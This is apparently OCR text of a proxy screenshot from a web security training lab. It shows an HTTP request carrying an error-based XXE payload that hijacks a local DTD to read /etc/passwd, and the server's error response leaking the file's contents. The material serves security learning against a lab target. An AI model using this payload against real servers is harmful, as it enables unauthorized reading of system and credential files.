 Request
Pretty Raw Hex
\n
2 Host:
0ad400e603fd30788178b67900060059.web-security-academy.net
3 Cookie: session=ESMi4paTCU0znnj0ERXRuXHt1zxkg6Nm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad400e603fd30788178b67900060059.web-security-acad
emy.net/product?productId=1
9 Content-Type: application/xml
10 Origin:
https://0ad400e603fd30788178b67900060059.web-security-acad
emy.net
11 Content-Length: 431
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [
19 <!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd">
20 <!ENTITY % ISOamso '
21 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
22 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
23 &#x25;eval;
24 &#x25;error;
25 '>
26 %local_dtd;
27 ]>
28 <stockCheck>
<productId>
1
</productId>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundExcepti
on: /nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/
gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,